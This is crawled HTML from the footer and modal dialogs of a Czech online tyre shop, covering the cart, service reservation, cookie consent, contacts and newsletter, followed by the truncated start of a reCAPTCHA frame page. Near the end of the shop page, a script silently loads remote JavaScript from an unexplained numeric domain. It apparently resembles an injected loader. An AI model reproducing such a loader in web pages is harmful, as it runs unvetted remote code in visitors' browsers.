                <h5 class="headings checkmark text-left mb-0" id="exampleModalLabel">Produkt byl přidán do košíku</h5>
                <div class="product-list cart simple add-to-cart">
                    <table class="" cellspacing="0" cellpadding="0">
                        <tbody>
                            <tr class="product-row">
                                <td class="foto">
                                    <span class="image-cover">
                                        <img id="add_cart_modal_img" height="70" src="" alt="" />
                                    </span> 
                                </td>
                                <td class="texts">
                                    <div class="inner pl-4">
                                        <a id="add_cart_modal_name"></a>                                             
                                    </div>
                                </td> 
                                <td class="cena">
                                    <strong id="add_cart_modal_price_vat"></strong>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="buttons">
                    <div class="first">
                        <a data-dismiss="modal" aria-label="Close" class="link">Zpět do obchodu</a>
                    </div>
                    <div class="second">
                        <a class="button green button-arrow" href="https://1pneu1.cz/order">Přejít do košíku</a>
                    </div>  
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="info_modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">          
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <h5 class="headings underline mb-3" id="info_modal_title"></h5>
                <div id="info_modal_text" class="text-center mt-5 mb-4"></div>
            </div>
        </div>
    </div>
</div>


<div class="modal" id="load_modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered text-center" role="document">
        <div class="modal-content">
            <div class="modal-dialog">
                <div class="spinner-border text-dark" role="status"></div>
                <h5 class="mt-3">Načítám...</h5>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="rezervace_modal" tabindex="-1" role="dialog" aria-labelledby="rezervaceModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">          
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body px-4">
                <h5 class="headings underline mb-3" id="rezervationModalLabel">Rezervace</h5>
                <form method="post" id="rezervace_modal_form" action="https://1pneu1.cz/send_form.php" class="needs-validation white" novalidate>
                    <input type="hidden" name="token" value="36d9d1e0682218c06e696916f4c18cdc" />
				    <input type="hidden" name="form[id]" value="2" />
				    <input type="hidden" name="form[field_8]" value="" />
				    <input type="hidden" name="action" value="send" />
                    <div class="row">
                        <div class="col col-12 form-group">
                            <label for="name">Vaše jméno</label>
                            <input type="text" class="form-control" id="name" placeholder="" value="" name="form[field_1]" required>
                            <div class="invalid-feedback">Vyplňte jméno</div>
                        </div>
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="email-r">E-mail</label>
                            <input type="email" class="form-control" id="email-r" placeholder="" value="" name="form[field_2]" required>
                            <div class="valid-feedback"><i class="fas fa-check"></i> V pořádku!</div>
                            <div class="invalid-feedback">E-mail je ve špatném tvaru</div>
                        </div>
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="phone">Telefon</label>
                            <input type="text" class="form-control" id="phone" placeholder="" value="" name="form[field_3]" required>
                            <div class="invalid-feedback">Telefon je ve špatném tvaru</div>
                        </div>  
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="phone" class="d-block">Pobočka</label>
                            <select class="selectpicker w-100" name="form[field_4]" required>
                                                                    <option data-branche="1" data-services='["Přezutí vozidla","Oprava pneumatiky","Geometrie vozidla","Výměna oleje","Čištění interiéru","Oprava vozidla","Přezutí nákladních, agro pneu"]' data-email="solc@tiger1.cz" value="Příbram">Příbram</option>
                                
                            </select>
                            <div class="invalid-feedback">Vyberte pobočku</div>
                        </div>  
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="service" class="d-block">Služba</label>
                            <select class="selectpicker w-100" name="form[field_5]" required>
                                <option value="">Výběr služby</option>
                            </select>
                        </div>
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="date">Datum návštěvy</label>
                            <input type="text" autocomplete="off" name="form[field_6]" id="datepicker" class="form-control datepicker datetimepicker-input" data-target="#datepicker" data-toggle="datetimepicker" required />   
                        </div>
                        <div class="col col-12 col-sm-6 form-group">
                            <label for="time">Preferovaný čas návštěvy</label>
                            <input type="text" autocomplete="off" name="form[field_7]" id="timepicker" class="form-control timepicker datetimepicker-input" data-target="#timepicker" data-toggle="datetimepicker" required />   
                        </div>
                        <div class="col col-12 form-group">
                            <div class="form-check pl-0 mb-3">
                                <label class="form-check-label fakeCheckboxLabel ml-2">
                                    <input type="checkbox" class="form-check-input" required>
                                    <span class="fakeCheckbox"></span>
                                    Souhlasím se zpracováním osobních údajů
                                    <div class="invalid-feedback">Musíte souhlasit se zpracováním osobních údajů</div>
                                </label>
                            </div>
                            <div class="col col-12 form-group">
                                <div class="st_recaptcha" data-sitekey="6Ldjbc4aAAAAALFN8rX7Hv2urWC-cpSnXkruIXw5"></div>
                            </div>
                            <button type="submit" class="btn button green ">
                                Odeslat rezervaci
                             </button>
                        </div>
                    </div>
                </form>
                <div id="rezervace_modal_info" class="w-100 text-center pt-3 pb-5" style="display: none;">
                </div>
                <div id="rezervace_modal_spinner" class="w-100 text-center pt-3 pb-5" style="display: none;">
                    <div class="spinner-border" role="status"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="dialog_susenka" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false" aria-labelledby="dialog_susenka-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header px-3 pt-3">
				<h5 class="modal-title" id="dialog_susenka-label">Nastavení cookies, aby e-shop fungoval tak, jak ho znáte</h5>
			</div>
			<div class="modal-body">
				<p>Za účelem zlepšení poskytovaných služeb využívají naše stránky soubory cookie. Soubory cookie jsou malé soubory, které ukládají informace ve Vašem prohlížeči a běžně slouží k rozlišování jednotlivých uživatelů. Osoba uživatele však <b>není</b> na základě těchto informací identifikovatelná.</p>
				
				<div class="pt-3 border-top d-flex flex-column flex-md-row justify-content-between">
					<button id="susenka_show_settings" type="button" class="btn grey-border mb-4 mb-md-0">Nastavení</button>
					<button id="susenka_reject_all" type="button" class="btn">Odmítnout vše</button>
					<button id="susenka_accept_all" type="button" class="btn">Přijmout vše</button>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="modal fade" id="dialog_susenka_sett" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false" aria-labelledby="dialog_susenka_sett-label" aria-hidden="true">
	<div class="modal-dialog modal-lg modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header px-3 pt-3">
				<h5 class="modal-title" id="dialog_susenka_sett-label">Nastavení cookies</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<p>Za účelem zlepšení poskytovaných služeb využívají naše stránky soubory cookie. Soubory cookie jsou malé soubory, které ukládají informace ve Vašem prohlížeči a běžně slouží k rozlišování jednotlivých uživatelů. Osoba uživatele však není na základě těchto informací identifikovatelná.</p>

				<div class="custom-control custom-checkbox">
					<input type="checkbox" class="custom-control-input" id="susenka_accept_default" checked disabled>
					<label class="custom-control-label" for="susenka_accept_default"><span>Povinné</span></label>
				</div>
				<p>Tyto cookies jsou nezbytné k provozu e-shopu, funguje pomocí nich například košík, naposledy navštívené produkty, nebo třeba oblíbené produkty.</p>

								<div class="custom-control custom-checkbox">
					<input type="checkbox" class="custom-control-input" id="susenka_accept_analytics" >
					<label class="custom-control-label" for="susenka_accept_analytics"><span>Statistické</span></label>
				</div>
				<p>Čím více uživatelů nechá zaplé tyto cookies, tím více budeme mít dat ke zlepšování našich služeb. Můžeme například zjistit, o jaké funkce e-shopu je zájem a ty dále vyvíjet pro lepší zákaznický servis.</p>
								
								<div class="custom-control custom-checkbox">
					<input type="checkbox" class="custom-control-input" id="susenka_accept_ad" >
					<label class="custom-control-label" for="susenka_accept_ad"><span>Marketingové</span></label>
				</div>
				<p>Marketingové cookies nám umožní připomenout produkty, které jste si na našem e-shopu prohlíželi, budou vám tak nabízeny relevantní reklamy.</p>
				
								
				<div class="pt-3 border-top d-flex flex-column flex-md-row justify-content-end">
					<button id="susenka_accept" type="button" class="btn">Uložit nastavení</button>
				</div>
			</div>
		</div>
	</div>
</div>

				<section id="footer-contacts" class="bg-white"> 
					<div class="container">
						<div class="row">   
							<div class="col col-12 col-lg-6 leftHalf">
																	<strong>Pneumatiky skladem</strong>
									<span>dodání do 24 hodin, odborné poradenství</span>
															</div>
							
							<div class="col col-12 col-sm-6 col-lg-3 ">
								<span class="minicontacts">
									<span class="ico">
										<svg xmlns="http://www.w3.org/2000/svg" width="43.406" height="47.344" viewBox="0 0 43.406 47.344">
											<path id="mobil" class="cls-1" d="M685.845,440.118h11.447v1.561H685.845v-1.561Zm34.134-23.987a12.311,12.311,0,0,0-13.893-8.9v-3.382a4.308,4.308,0,0,0-4.319-4.319H681.319A4.308,4.308,0,0,0,677,403.852v38.712a4.308,4.308,0,0,0,4.319,4.318h20.448a4.308,4.308,0,0,0,4.319-4.318V431.325a12.028,12.028,0,0,0,5.255-.26A12.172,12.172,0,0,0,719.979,416.131Zm-22.947-15.037a2.865,2.865,0,0,1-2.809,2.55h-5.36a2.865,2.865,0,0,1-2.809-2.55h10.978Zm7.545,41.47a2.776,2.776,0,0,1-2.758,2.757h-20.5a2.776,2.776,0,0,1-2.758-2.757V403.852a2.776,2.776,0,0,1,2.758-2.758h3.174a4.384,4.384,0,0,0,4.37,4.111h5.412a4.384,4.384,0,0,0,4.37-4.111h3.174a2.776,2.776,0,0,1,2.758,2.758V407.6a12.2,12.2,0,0,0-8.169,14.829,13.2,13.2,0,0,0,1.665,3.695,9.9,9.9,0,0,1-3.694,3.33,0.831,0.831,0,0,0-.417.728,0.741,0.741,0,0,0,.469.676,12.381,12.381,0,0,0,4.735.937,12.759,12.759,0,0,0,4.943-1.041l0.468,0.157v11.655Zm6.348-12.956a10.649,10.649,0,0,1-6.608-.365,1.272,1.272,0,0,0-.625,0,10.681,10.681,0,0,1-7.18.677,12.314,12.314,0,0,0,3.122-3.434,0.789,0.789,0,0,0-.052-0.885,10.3,10.3,0,0,1-1.769-3.642,10.76,10.76,0,0,1,7.6-13.008h0A10.69,10.69,0,0,1,710.925,429.608ZM702.5,416.444a2.6,2.6,0,1,0,2.6,2.6A2.608,2.608,0,0,0,702.5,416.444Zm0,3.642a1.041,1.041,0,1,1,1.04-1.041A1.043,1.043,0,0,1,702.5,420.086Zm5.983-3.642a2.6,2.6,0,1,0,2.6,2.6A2.609,2.609,0,0,0,708.479,416.444Zm0,3.642a1.041,1.041,0,1,1,1.041-1.041A1.043,1.043,0,0,1,708.479,420.086Zm5.984-3.642a2.6,2.6,0,1,0,2.6,2.6A2.609,2.609,0,0,0,714.463,416.444Zm0,3.642a1.041,1.041,0,1,1,1.041-1.041A1.043,1.043,0,0,1,714.463,420.086Z" transform="translate(-677 -399.531)"></path>
										</svg>
									</span>
									<a class="tel" href="tel:607 104 003">607 104 003</a>
									<span class="openhours">Po-Pá: 7-17h</span>
								</span>  
							</div>
							
							<div class="col col-12 col-sm-6 col-lg-3 ">
								<span class="minicontacts withEmail">
									<span class="ico">
										<svg xmlns="http://www.w3.org/2000/svg" width="57" height="48" viewBox="0 0 57 48">
											<path id="email" class="cls-1" d="M1304,3952.04h3.13v1.87H1304v-1.87Zm56.63-14.43-6.52-4.92v-8.35a5.36,5.36,0,0,0-5.38-5.34h-19.97a5.367,5.367,0,0,0-5.38,5.34v8.85l-5.85,4.42a0.928,0.928,0,0,0-.38.75v8.07h-11.3v1.87h11.3v3.74h-6.26v1.87h6.26v3.12h-8.45v1.87h8.45v1.88a6.214,6.214,0,0,0,6.19,6.22h31.47a6.214,6.214,0,0,0,6.19-6.22v-22.42A0.947,0.947,0,0,0,1360.63,3937.61Zm-1.51,1.46-0.3-.48,0.3,0.23v0.25Zm-1.41-1.31-3.6,2.24v-4.96Zm-32.45-13.42a3.491,3.491,0,0,1,3.5-3.47h19.97a3.491,3.491,0,0,1,3.5,3.47v16.65l-4.98,3.28-8.95,5.57-10.43-6.49-2.61-1.78v-17.23Zm-1.88,16.22-3.64-2.27,3.64-2.75v5.02Zm31.43,24.57h-31.47a4.338,4.338,0,0,1-4.31-4.35v-1.88h2.51v-1.87h-2.51v-3.12h9.25v-1.87h-9.25v-3.74h1.26v-1.87h-1.26v-6.37l7.81,4.85,11.24,7.64,0.51-.33,0.27,0.17,0.38-.6,9.03-5.95,10.85-6.75v21.69A4.332,4.332,0,0,1,1354.81,3965.13Zm-22.57-40.52h13.1v1.87h-13.1v-1.87Zm-3.81,4.99h9.23v1.87h-9.23v-1.87Zm13.15,0h2.51v1.87h-2.51v-1.87Zm-13.19,4.98h13.19v1.88h-13.19v-1.88Zm17.06,0h3.34v1.87h-3.34v-1.87Z" transform="translate(-1304 -3919)"></path>
										</svg>
									</span>
									<a class="email" href="mailto:info@1pneu1.cz">info@1pneu1.cz</a>
									<span class="label">pište kdykoliv na e-mail</span>
								</span>
							</div>
						</div>
					</div>
				</section>
				
				<section id="subfooter">
					<div class="container">
						<div class="row"> 
																					<div class="col col-12 col-sm-6 col-lg-3 mb-3">   
								<h5 class="headings underline left">Může se hodit</h5>
								<ul>
																			<li><a href="https://1pneu1.cz/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></li>
																			<li><a href="https://1pneu1.cz/obchodni-podminky">Obchodní podmínky</a></li>
																			<li><a href="https://1pneu1.cz/faq">Časté otázky</a></li>
																			<li><a href="https://1pneu1.cz/kontakt">Kontakt</a></li>
																			<li><a href="https://1pneu1.cz/o-nas">O nás</a></li>
																			<li><a href="https://1pneu1.cz/velkoobchod">Velkoobchod</a></li>
																			<li><a href="https://1pneu1.cz/fotogalerie">Fotogalerie</a></li>
									
								</ul>
							</div>
							
							<div class="col col-12 col-sm-6 col-lg-2 mb-3">
								<h5 class="headings underline left">Sledujte nás</h5>
								<div class="socials">
																			<a href="https://www.facebook.com/1pneu1"><i class="fab fa-facebook-f"></i></a>
																																			</div>
							</div>
							
							<div class="col col-12 col-md-4 col-lg-3">
																	<a href="https://www.comgate.cz/cz/platebni-brana" target="_blank" rel="noopener"><img src="https://1pneu1.cz/theme/tiger/img/comgate-logo.png" alt="Platební brána ComGate" style="width:202px;"/></a>
																									<a href="https://mall.sk/partner/czechtyre-com" target="_blank" rel="noopener"><img src="https://i.cdn.nrholding.net/document/46896812" alt="Najdete nás i na MALL.SK" style="width:202px; height:74px;"/></a>
															</div>
							
							<div class="col col-12 col-md-8 col-lg-4 newsletter">
								<h5 class="headings underline left">Chci odebírat novinky a akce</h5> 
								<form id="newsletter_form" action="https://1pneu1.cz/send_newsletter_contact.php" method="post" class="needs-validation" data-modal-title="Odběr novinek" novalidate> 
									<input type="hidden" name="token" value="2bd0eb73ae87c37050c2b8c6309cf1cd"/>
									<input type="hidden" name="action" value="send"/>
									<div class="form-group">
										<input type="email" class="form-control email" id="newsletter_email" name="form[email]" value="" required>
										<button class="btn btn-outline-secondary button green" type="submit">Přihlásit k odběru</button>
										
									</div>
								</form>

								<ul>
									<li><a href="#" id="sett_cookie_agreement">Nastavení cookies</a></li>
								</ul>
							</div>
						</div>
					</div>
				</section>
			</div>
		</div>
		
		<footer>
			<div class="container">
				<div class="line logos"> 
					<a href="https://1pneu1.cz/manufacturer/_bridgestone">
						<img src="https://1pneu1.cz/theme/tiger/img/logo-bridgestone.jpg" alt="" />
					</a>
					<a href="https://1pneu1.cz/manufacturer/_pirelli">
						<img src="https://1pneu1.cz/theme/tiger/img/logo-pirelli.jpg" alt="" />
					</a> 
					<a href="https://1pneu1.cz/manufacturer/_continental">
						<img src="https://1pneu1.cz/theme/tiger/img/logo-continental.jpg" alt="" />
					</a>
					<a href="https://1pneu1.cz/manufacturer/_michelin">
						<img src="https://1pneu1.cz/theme/tiger/img/logo-michelin.jpg" alt="" />
					</a>
					<a href="https://1pneu1.cz/manufacturer/_barum">
						<img src="https://1pneu1.cz/theme/tiger/img/logo-barum.jpg" alt="" />
					</a>
				</div>  
				
				<div class="line copy"> 
					<span class="copyright">2026 &copy; CZECH TYRE S.R.O.</span>
					
				</div>
			</div> 
		</footer>
		
		
			
				<script src="https://c.seznam.cz/js/rc.js"></script>
				<script>
					var retargetingConf = {
						rtgId: 1634611,
						consent: 0
						};
					if (window.rc && window.rc.retargetingHit) { window.rc.retargetingHit(retargetingConf); }
				</script>
				

			<script type="text/javascript">
				(function(a,c,v){ a.type="text/javascript";a.async=true;
				a.src="https://394424.com/yock6/hV91I/kqzksv/app.js";
				c=c[0];c.parentNode.insertBefore(a,c) })(document.createElement("script"),
				document.getElementsByTagName("script"));
			</script>
		

	</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldjbc4aAAAAALFN8rX7Hv2urWC-cpSnXkruIXw5&co=aHR0cHM6Ly8xcG5ldTEuY3o6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=38uehlt636cz
body_size: 49333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 